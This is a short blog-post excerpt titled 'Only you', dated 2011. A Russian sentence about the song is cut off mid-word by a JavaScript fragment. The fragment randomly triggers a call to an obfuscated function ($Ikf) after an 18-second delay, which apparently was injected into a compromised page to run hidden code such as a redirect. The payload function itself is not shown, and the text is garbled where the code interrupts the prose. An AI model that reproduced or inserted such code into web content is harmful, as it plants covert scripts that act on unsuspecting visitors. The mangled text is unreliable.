
Only you
Sowil
24 February 2011
А знаете ли вы, что песня “Only you (andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}and...
Read More